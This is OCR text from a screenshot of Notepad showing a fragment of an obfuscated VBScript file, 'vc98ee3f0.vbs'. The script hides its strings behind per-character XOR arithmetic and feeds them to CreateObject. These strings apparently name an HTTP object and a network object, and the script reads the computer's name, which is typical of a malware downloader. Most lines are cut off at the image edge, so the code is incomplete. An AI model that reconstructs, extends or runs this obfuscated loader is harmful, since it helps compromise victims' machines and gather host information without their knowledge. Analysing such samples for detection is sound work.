 vc98ee3f0.vbs - Notepad
File Edit Format View Help
On Error Resume Next
MStMJGQFU2WWvL = "649.NHwty7wwJt/H("
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(61230 Xor 61283):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(18110 Xor 18135):otc1ln
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(46808 Xor 46762):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(19031 Xor 19000):otc1ln
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(35609 Xor 35639):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(31819 Xor 31763):otc1ln
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(28129 Xor 28077):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(54402 Xor 54474)
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(41870 Xor 41946):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(29580 Xor 29656):otc1ln
MStMJGQFU2WWvL = otc1lnmclX_fD1
Set mjmVH = CreateObject(MStMJGQFU2WWvL)
WROQ_YD = ",WmQvp@ds41'GKd"
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(33799 Xor 33872):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(49428 Xor 49479):PIj0mI
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(698 Xor 718):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(10677 Xor 10651)
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(52048 Xor 51998):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(32678 Xor 32707)
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(26565 Xor 26545):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(29957 Xor 30066):PIj0mI
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(29052 Xor 28942):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(64320 Xor 64299):WROQ_Y
V3wedMG4f = CreateObject(WROQ_YD).ComputerName
MWeRawXu7im = "&Q5"
S1DZTGpId3W31 = S1DZTGpId3W31 & Chr(37191 Xor 37120):S1DZTGpId3W31 = S1DZTGpId3W31 & Chr(61955 Xor 62022):S1DZTGpId3